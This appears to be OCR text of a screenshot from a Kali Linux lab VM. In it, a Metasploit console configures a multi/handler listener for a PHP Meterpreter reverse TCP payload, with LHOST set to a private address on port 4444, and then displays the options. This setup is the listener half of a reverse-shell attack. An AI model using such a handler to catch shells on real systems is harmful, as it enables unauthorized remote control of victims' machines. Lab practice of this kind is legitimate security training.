 主页
我的计算机
Windows Server 2008 R2 x64
Kali-Linux-2020.3-vmware-a...
kali@kali: ~
kali@kali: ~
06:25 PM
kali@kali: ~
File Actions Edit View Help
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.43.61
lhost ⇒ 192.168.43.61
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.43.61 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >